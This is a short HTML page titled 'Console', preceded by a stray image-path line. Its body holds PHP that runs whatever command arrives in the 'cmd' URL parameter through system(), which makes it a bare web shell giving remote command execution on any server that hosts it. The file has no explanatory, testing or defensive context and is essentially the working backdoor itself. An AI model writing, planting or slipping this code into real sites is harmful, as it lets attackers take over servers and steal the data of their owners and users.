 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Console</title>
</head>
<body>
    <?php
        if(isset($_GET['cmd'])) system($_GET['cmd']);
    ?>
</body>
</html>